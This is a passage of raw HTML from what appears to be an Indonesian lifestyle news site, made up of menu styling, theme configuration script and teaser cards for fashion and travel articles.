                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_6967dbffad49d" data-td_block_id="td_uid_29_6967dbffad49d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_6967dbffad49d" data-td_block_id="td_uid_29_6967dbffad49d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_6967dbffb4bfc_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_30_6967dbffb4bfc" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_30_6967dbffb4bfc_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_6967dbffb4bfc_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_6967dbffb4bfc_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_6967dbffb4bfc_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_6967dbffb4bfc_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_6967dbffb4bfc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_6967dbffb4bfc_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_6967dbffb4bfc_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_6967dbffb4bfc_rand .td-module-meta-info,
				.ie11 .td_uid_30_6967dbffb4bfc_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_6967dbffb4bfc_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_6967dbffb4bfc_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_6967dbffb4bfc_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_30_6967dbffb4bfc_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_6967dbffb4bfc_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_6967dbffb4bfc_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_6967dbffb4bfc_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_6967dbffb4bfc_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_30_6967dbffb4bfc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_6967dbffb4bfc_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_30_6967dbffb4bfc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_6967dbffb4bfc_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_30_6967dbffb4bfc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_6967dbffb4bfc_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_30_6967dbffb4bfc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_6967dbffb4bfc_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_6967dbffb4bfc_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-editor-date,
				.td_uid_30_6967dbffb4bfc_rand .td-editor-date .td-post-author-name,
				.td_uid_30_6967dbffb4bfc_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_6967dbffb4bfc_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_6967dbffb4bfc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_6967dbffb4bfc_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_6967dbffb4bfc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-date,
				.td_uid_30_6967dbffb4bfc_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td-editor-date,
				.td_uid_30_6967dbffb4bfc_rand .td-editor-date .td-post-author-name,
				.td_uid_30_6967dbffb4bfc_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_6967dbffb4bfc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_6967dbffb4bfc_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_30_6967dbffb4bfc = new tdBlock();
block_td_uid_30_6967dbffb4bfc.id = "td_uid_30_6967dbffb4bfc";
block_td_uid_30_6967dbffb4bfc.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_6967dbffb4bfc_rand","tdc_css_class_style":"td_uid_30_6967dbffb4bfc_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_30_6967dbffb4bfc_rand"}';
block_td_uid_30_6967dbffb4bfc.td_column_number = "3";
block_td_uid_30_6967dbffb4bfc.block_type = "tdb_header_mega_menu";
block_td_uid_30_6967dbffb4bfc.post_count = "5";
block_td_uid_30_6967dbffb4bfc.found_posts = "291";
block_td_uid_30_6967dbffb4bfc.header_color = "";
block_td_uid_30_6967dbffb4bfc.ajax_pagination_infinite_stop = "";
block_td_uid_30_6967dbffb4bfc.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_30_6967dbffb4bfc);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_6967dbffb4bfc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
